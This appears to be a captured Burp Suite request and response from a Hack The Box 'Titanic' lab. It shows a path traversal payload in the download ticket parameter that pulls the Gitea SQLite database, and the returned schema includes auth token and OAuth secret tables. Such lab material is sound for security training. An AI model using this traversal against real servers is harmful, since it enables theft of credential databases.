 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/../../../home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Feb 2025 19:04:36 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/../../../home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Mon, 17 Feb 2025 19:03:57 GMT
8 Cache-Control: no-cache
9 ETag: "1739819037.5434465-2084864-2355302615"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@ @ýÙ@.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE `oauth2_grant` (`id` INTEGER
PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER NULL, `application_id` INTEGER NULL, `counter`
INTEGER DEFAULT 1 NOT NULL, `scope` TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL,
`updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCREATE INDEX
`IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_codeCREATE UNIQUE INDEX
`UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `grant_id` INTEGER NULL,
`code` TEXT NULL, `code_challenge` TEXT NULL, `code_challenge_method` TEXT NULL, `redirect_uri` TEXT
NULL, `valid_until` INTEGER NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE
INDEX `IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX
`IDX_oauth2_application_uid` ON `oauth2_application`
(`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE UNIQUE INDEX
`UQE_oauth2_application_client_id` ON `oauth2_application`
(`client_id`)f11wtableoauth2_applicationoauth2_applicationCREATE TABLE `oauth2_application` (`id` INTEGER
PRIMARY KEY AUTOINCREMENT NOT NULL, `uid` INTEGER NULL, `name` TEXT NULL, `client_id` TEXT NULL,
`client_secret` TEXT NULL, `confidential_client` INTEGER DEFAULT TRUE NOT NULL, `redirect_uris` TEXT
NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)}C!#indexIDX_auth_token_expires_unixauth_tokenCREATE INDEX `IDX_auth_token_expires_unix` ON
`auth_token` (`expires_unix`)n9!indexIDX_auth_token_user_idauth_tokenCREATE INDEX
`IDX_auth_token_user_id` ON `auth_token` (`user_id`)(!!tableauth_tokenauth_token
14 CREATE TABLE `auth_token` (`id` TEXT PRIMARY KEY NOT NULL, `token_hash` TEXT NULL, `user_id` INTEGER
NULL, `expires_unix` INTEGER NULL)3
Search
0 highlights